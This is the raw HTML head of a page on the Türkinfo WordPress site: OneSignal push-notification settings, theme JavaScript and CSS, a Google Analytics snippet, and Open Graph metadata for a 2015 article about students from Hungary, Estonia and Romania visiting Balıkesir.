        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="116c267216";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/gez-ve-gor/",
                    "name": "Gez ve gör"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Macaristan&#039;dan öğrencilerin Balıkesir gezisi"/>
  <meta property="og:url" content="https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan Lofçalıoğlu’nu makamında ziyaret ederek, küresel ısınma için resim yarışması düzenleyeceklerini belirttiler. Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"/>
  <meta property="article:published_time" content="2015-01-14T12:52:12+01:00"/>
  <meta property="article:modified_time" content="2015-02-05T11:52:49+01:00" />
  <meta property="og:updated_time" content="2015-02-05T11:52:49+01:00" />
  <meta property="article:section" content="Gez ve gör"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Macaristan&#039;dan öğrencilerin Balıkesir gezisi"/>
  <meta itemprop="headline" content="Macaristan&#039;dan öğrencilerin Balıkesir gezisi"/>
  <meta itemprop="description" content="Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan Lofçalıoğlu’nu makamında ziyaret ederek, küresel ısınma için resim yarışması düzenleyeceklerini belirttiler. Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"/>
  <meta itemprop="datePublished" content="2015-01-14"/>
  <meta itemprop="dateModified" content="2015-02-05T11:52:49+01:00" />
  <meta itemprop="author" content="dtm"/>
